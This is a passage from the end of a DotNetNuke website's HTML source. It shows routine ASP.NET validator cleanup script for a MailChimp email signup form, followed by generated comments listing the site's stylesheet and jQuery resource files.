
document.getElementById('dnn_ctr2324_ViewDNNMailChimp_rfvEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr2324_ViewDNNMailChimp_rfvEmail'));
}

document.getElementById('dnn_ctr2324_ViewDNNMailChimp_revEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr2324_ViewDNNMailChimp_revEmail'));
}
//]]>
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=132)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=132)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=132)--><!--CDF(Css|/Portals/_default/Skins/Galore/skin.css?cdv=132)--><!--CDF(Css|/Portals/0-System/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/0-System/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/0/portal.css?cdv=132)--><!--CDF(Javascript|/js/dnn.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/Ozone/Ozone.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/Ozone/StylesCSS/custom_s2nhodbrp3m.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/themes/BlogTwo/BlogTwo.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/js/jquery.newsticker.min.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/themes/NewsOne/NewsOne.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/eds1.8.2.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/fluidvids_2_3_0/fluidvids_custom.min.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/Triumph/Triumph.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/Triumph/StylesCSS/custom_sdctu0mfpbt.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/smbLight/themes/modern/modern.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/imagesLoaded/imagesLoaded_3.1.4.min.js?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/smbLight/js/smbLight-1.3_1.8.js?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/hammerjs/hammer.2.0.4.min.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNGallery/Themes/EDG_9_NewsOne.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNMailChimp/Themes/EDMCNewsTwo.css?cdv=132)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=132)--><!--CDF(Javascript|/Resources/Shared/Scripts/dnn.jquery.js?cdv=132)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=132)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=132)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=132)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=132)-->
    

  
</body>
</html>